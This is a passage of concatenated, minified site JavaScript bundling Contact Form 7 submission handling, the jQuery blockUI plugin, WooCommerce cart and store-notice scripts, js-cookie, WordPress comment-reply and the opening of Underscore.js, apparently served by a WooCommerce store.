'validation_failed':$.each(data.invalidFields,function(i,n){$(n.into,$form).each(function(){wpcf7.notValidTip(this,n.message);$('.wpcf7-form-control',this).addClass('wpcf7-not-valid');$('[aria-invalid]',this).attr('aria-invalid','true')})});$message.addClass('wpcf7-validation-errors');$form.addClass('invalid');wpcf7.triggerEvent(data.into,'invalid',detail);break;case 'acceptance_missing':$message.addClass('wpcf7-acceptance-missing');$form.addClass('unaccepted');wpcf7.triggerEvent(data.into,'unaccepted',detail);break;case 'spam':$message.addClass('wpcf7-spam-blocked');$form.addClass('spam');wpcf7.triggerEvent(data.into,'spam',detail);break;case 'aborted':$message.addClass('wpcf7-aborted');$form.addClass('aborted');wpcf7.triggerEvent(data.into,'aborted',detail);break;case 'mail_sent':$message.addClass('wpcf7-mail-sent-ok');$form.addClass('sent');wpcf7.triggerEvent(data.into,'mailsent',detail);break;case 'mail_failed':$message.addClass('wpcf7-mail-sent-ng');$form.addClass('failed');wpcf7.triggerEvent(data.into,'mailfailed',detail);break;default:var customStatusClass='custom-'+data.status.replace(/[^0-9a-z]+/i,'-');$message.addClass('wpcf7-'+customStatusClass);$form.addClass(customStatusClass)}
wpcf7.refill($form,data);wpcf7.triggerEvent(data.into,'submit',detail);if('mail_sent'==data.status){$form.each(function(){this.reset()});wpcf7.toggleSubmit($form)}
if(!wpcf7.supportHtml5.placeholder){$form.find('[placeholder].placeheld').each(function(i,n){$(n).val($(n).attr('placeholder'))})}
$message.html('').append(data.message).slideDown('fast');$message.attr('role','alert');$('.screen-reader-response',$form.closest('.wpcf7')).each(function(){var $response=$(this);$response.html('').attr('role','').append(data.message);if(data.invalidFields){var $invalids=$('<ul></ul>');$.each(data.invalidFields,function(i,n){if(n.idref){var $li=$('<li></li>').append($('<a></a>').attr('href','#'+n.idref).append(n.message))}else{var $li=$('<li></li>').append(n.message)}
$invalids.append($li)});$response.append($invalids)}
$response.attr('role','alert').focus()})};$.ajax({type:'POST',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/feedback'),data:formData,dataType:'json',processData:!1,contentType:!1}).done(function(data,status,xhr){ajaxSuccess(data,status,xhr,$form);$('.ajax-loader',$form).removeClass('is-active')}).fail(function(xhr,status,error){var $e=$('<div class="ajax-error"></div>').text(error.message);$form.after($e)})};wpcf7.triggerEvent=function(target,name,detail){var $target=$(target);var event=new CustomEvent('wpcf7'+name,{bubbles:!0,detail:detail});$target.get(0).dispatchEvent(event);$target.trigger('wpcf7:'+name,detail);$target.trigger(name+'.wpcf7',detail)};wpcf7.toggleSubmit=function(form,state){var $form=$(form);var $submit=$('input:submit',$form);if(typeof state!=='undefined'){$submit.prop('disabled',!state);return}
if($form.hasClass('wpcf7-acceptance-as-validation')){return}
$submit.prop('disabled',!1);$('.wpcf7-acceptance',$form).each(function(){var $span=$(this);var $input=$('input:checkbox',$span);if(!$span.hasClass('optional')){if($span.hasClass('invert')&&$input.is(':checked')||!$span.hasClass('invert')&&!$input.is(':checked')){$submit.prop('disabled',!0);return!1}}})};wpcf7.notValidTip=function(target,message){var $target=$(target);$('.wpcf7-not-valid-tip',$target).remove();$('<span role="alert" class="wpcf7-not-valid-tip"></span>').text(message).appendTo($target);if($target.is('.use-floating-validation-tip *')){var fadeOut=function(target){$(target).not(':hidden').animate({opacity:0},'fast',function(){$(this).css({'z-index':-100})})};$target.on('mouseover','.wpcf7-not-valid-tip',function(){fadeOut(this)});$target.on('focus',':input',function(){fadeOut($('.wpcf7-not-valid-tip',$target))})}};wpcf7.refill=function(form,data){var $form=$(form);var refillCaptcha=function($form,items){$.each(items,function(i,n){$form.find(':input[name="'+i+'"]').val('');$form.find('img.wpcf7-captcha-'+i).attr('src',n);var match=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);$form.find('input:hidden[name="_wpcf7_captcha_challenge_'+i+'"]').attr('value',match[1])})};var refillQuiz=function($form,items){$.each(items,function(i,n){$form.find(':input[name="'+i+'"]').val('');$form.find(':input[name="'+i+'"]').siblings('span.wpcf7-quiz-label').text(n[0]);$form.find('input:hidden[name="_wpcf7_quiz_answer_'+i+'"]').attr('value',n[1])})};if(typeof data==='undefined'){$.ajax({type:'GET',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/refill'),beforeSend:function(xhr){var nonce=$form.find(':input[name="_wpnonce"]').val();if(nonce){xhr.setRequestHeader('X-WP-Nonce',nonce)}},dataType:'json'}).done(function(data,status,xhr){if(data.captcha){refillCaptcha($form,data.captcha)}
if(data.quiz){refillQuiz($form,data.quiz)}})}else{if(data.captcha){refillCaptcha($form,data.captcha)}
if(data.quiz){refillQuiz($form,data.quiz)}}};wpcf7.clearResponse=function(form){var $form=$(form);$form.removeClass('invalid spam sent failed');$form.siblings('.screen-reader-response').html('').attr('role','');$('.wpcf7-not-valid-tip',$form).remove();$('[aria-invalid]',$form).attr('aria-invalid','false');$('.wpcf7-form-control',$form).removeClass('wpcf7-not-valid');$('.wpcf7-response-output',$form).hide().empty().removeAttr('role').removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked')};wpcf7.apiSettings.getRoute=function(path){var url=wpcf7.apiSettings.root;url=url.replace(wpcf7.apiSettings.namespace,wpcf7.apiSettings.namespace+path);return url}})(jQuery);(function(){if(typeof window.CustomEvent==="function")return!1;function CustomEvent(event,params){params=params||{bubbles:!1,cancelable:!1,detail:undefined};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent})();
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: https://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * https://www.opensource.org/licenses/mit-license.php
 * https://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();
jQuery(function(e){if("undefined"==typeof wc_add_to_cart_params)return!1;function t(){e(document.body).on("click",".add_to_cart_button",this.onAddToCart).on("click",".remove_from_cart_button",this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("added_to_cart",this.updateCartPage).on("added_to_cart removed_from_cart",this.updateFragments)}t.prototype.onAddToCart=function(t){var a=e(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;t.preventDefault(),a.removeClass("added"),a.addClass("loading");var r={};e.each(a.data(),function(t,a){r[t]=a}),e(document.body).trigger("adding_to_cart",[a,r]),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),r,function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?e(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)})}},t.prototype.onRemoveFromCart=function(t){var a=e(this),r=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),{cart_item_key:a.data("cart_item_key")},function(t){t&&t.fragments?e(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")}).fail(function(){window.location=a.attr("href")})},t.prototype.updateButton=function(t,a,r,o){(o=void 0!==o&&o)&&(o.removeClass("loading"),o.addClass("added"),wc_add_to_cart_params.is_cart||0!==o.parent().find(".added_to_cart").length||o.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),e(document.body).trigger("wc_cart_button_updated",[o]))},t.prototype.updateCartPage=function(){var t=window.location.toString().replace("add-to-cart","added-to-cart");e.get(t,function(t){e(".shop_table.cart:eq(0)").replaceWith(e(t).find(".shop_table.cart:eq(0)")),e(".cart_totals:eq(0)").replaceWith(e(t).find(".cart_totals:eq(0)")),e(".cart_totals, .shop_table.cart").stop(!0).css("opacity","1").unblock(),e(document.body).trigger("cart_page_refreshed"),e(document.body).trigger("cart_totals_refreshed")})},t.prototype.updateFragments=function(t,a){a&&(e.each(a,function(t){e(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),e.each(a,function(t,a){e(t).replaceWith(a),e(t).stop(!0).css("opacity","1").unblock()}),e(document.body).trigger("wc_fragments_loaded"))},new t});
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});
window.addComment=function(a){function b(){c(),g()}function c(a){if(t&&(m=j(r.cancelReplyId),n=j(r.commentFormId),m)){m.addEventListener("touchstart",e),m.addEventListener("click",e);for(var b,c=d(a),g=0,h=c.length;g<h;g++)b=c[g],b.addEventListener("touchstart",f),b.addEventListener("click",f)}}function d(a){var b,c=r.commentReplyClass;return a&&a.childNodes||(a=q),b=q.getElementsByClassName?a.getElementsByClassName(c):a.querySelectorAll("."+c)}function e(a){var b=this,c=r.temporaryFormId,d=j(c);d&&o&&(j(r.parentIdFieldId).value="0",d.parentNode.replaceChild(o,d),b.style.display="none",a.preventDefault())}function f(b){var c,d=this,e=i(d,"belowelement"),f=i(d,"commentid"),g=i(d,"respondelement"),h=i(d,"postid");e&&f&&g&&h&&(c=a.addComment.moveForm(e,f,g,h),!1===c&&b.preventDefault())}function g(){if(s){var a={childList:!0,subTree:!0};p=new s(h),p.observe(q.body,a)}}function h(a){for(var b=a.length;b--;)if(a[b].addedNodes.length)return void c()}function i(a,b){return u?a.dataset[b]:a.getAttribute("data-"+b)}function j(a){return q.getElementById(a)}function k(b,c,d,e){var f=j(b);o=j(d);var g,h,i,k=j(r.parentIdFieldId),p=j(r.postIdFieldId);if(f&&o&&k){l(o),e&&p&&(p.value=e),k.value=c,m.style.display="",f.parentNode.insertBefore(o,f.nextSibling),m.onclick=function(){return!1};try{for(var s=0;s<n.elements.length;s++)if(g=n.elements[s],h=!1,"getComputedStyle"in a?i=a.getComputedStyle(g):q.documentElement.currentStyle&&(i=g.currentStyle),(g.offsetWidth<=0&&g.offsetHeight<=0||"hidden"===i.visibility)&&(h=!0),"hidden"!==g.type&&!g.disabled&&!h){g.focus();break}}catch(t){}return!1}}function l(a){var b=r.temporaryFormId,c=j(b);c||(c=q.createElement("div"),c.id=b,c.style.display="none",a.parentNode.insertBefore(c,a))}var m,n,o,p,q=a.document,r={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},s=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,t="querySelector"in q&&"addEventListener"in a,u=!!q.documentElement.dataset;return t&&"loading"!==q.readyState?b():t&&a.addEventListener("DOMContentLoaded",b,!1),{init:c,moveForm:k}}(window);
(function(){function a(a){function b(b,c,d,e,f,g){for(;f>=0&&f<g;f+=a){var h=e?e[f]:f;d=c(d,b[h],h,b)}return d}return function(c,d,e,f){d=t(d,f,4);var g=!A(c)&&s.keys(c),h=(g||c).length,i=a>0?0:h-1;return arguments.length<3&&(e=c[g?g[i]:i],i+=a),b(c,d,e,g,i,h)}}function b(a){return function(b,c,d){c=u(c,d);for(var e=z(b),f=a>0?0:e-1;f>=0&&f<e;f+=a)if(c(b[f],f,b))return f;return-1}}function c(a,b,c){return function(d,e,f){var g=0,h=z(d);if("number"==typeof f)a>0?g=f>=0?f:Math.max(f+h,g):h=f>=0?Math.min(f+1,h):f+h+1;else if(c&&f&&h)return f=c(d,e),d[f]===e?f:-1;if(e!==e)return f=b(k.call(d,g,h),s.isNaN),f>=0?f+g:-1;for(f=a>0?g:h-1;f>=0&&f<h;f+=a)if(d[f]===e)return f;return-1}}function d(a,b){var c=F.length,d=a.constructor,e=s.isFunction(d)&&d.prototype||h,f="constructor";for(s.has(a,f)&&!s.contains(b,f)&&b.push(f);c--;)f=F[c],f in a&&a[f]!==e[f]&&!s.contains(b,f)&&b.push(f)}var e=this,f=e._,g=Array.prototype,h=Object.prototype,i=Function.prototype,j=g.push,k=g.slice,l=h.toString,m=h.hasOwnProperty,n=Array.isArray,o=Object.keys,p=i.bind,q=Object.create,r=function(){},s=function(a){return a instanceof s?a:this instanceof s?void(this._wrapped=a):new s(a)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=s),exports._=s):e._=s,s.VERSION="1.8.3";var t=function(a,b,c){if(void 0===b)return a;switch(null==c?3:c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)};case 4:return function(c,d,e,f){return a.call(b,c,d,e,f)}}return function(){return a.apply(b,arguments)}},u=function(a,b,c){return null==a?s.identity:s.isFunction(a)?t(a,b,c):s.isObject(a)?s.matcher(a):s.property(a)};s.iteratee=function(a,b){return u(a,b,1/0)};var v=function(a,b){return function(c){var d=arguments.length;if(d<2||null==c)return c;for(var e=1;e<d;e++)for(var f=arguments[e],g=a(f),h=g.length,i=0;i<h;i++){var j=g[i];b&&void 0!==c[j]||(c[j]=f[j])}return c}},w=function(a){if(!s.isObject(a))return{};if(q)return q(a);r.prototype=a;var b=new r;return r.prototype=null,b},x=function(a){return function(b){return null==b?void 0:b[a]}},y=Math.pow(2,53)-1,z=x("length"),A=function(a){var b=z(a);return"number"==typeof b&&b>=0&&b<=y};s.each=s.forEach=function(a,b,c){b=t(b,c);var d,e;if(A(a))for(d=0,e=a.length;d<e;d++)b(a[d],d,a);else{var 